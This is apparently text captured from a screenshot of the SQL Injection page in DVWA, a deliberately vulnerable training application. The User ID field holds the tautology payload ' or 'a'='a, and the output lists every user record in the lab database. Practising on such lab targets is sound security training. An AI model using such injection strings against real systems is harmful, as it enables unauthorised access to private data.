 DVWA
Vulnerability: SQL Injection
User ID:
' or 'a'='a
Submit
ID: ' or 'a'='a
First name: admin
Surname: admin
ID: ' or 'a'='a
First name: Gordon
Surname: Brown
ID: ' or 'a'='a
First name: Hack
Surname: Me
ID: ' or 'a'='a
First name: Pablo
Surname: Picasso
ID: ' or 'a'='a
First name: Bob
Surname: Smith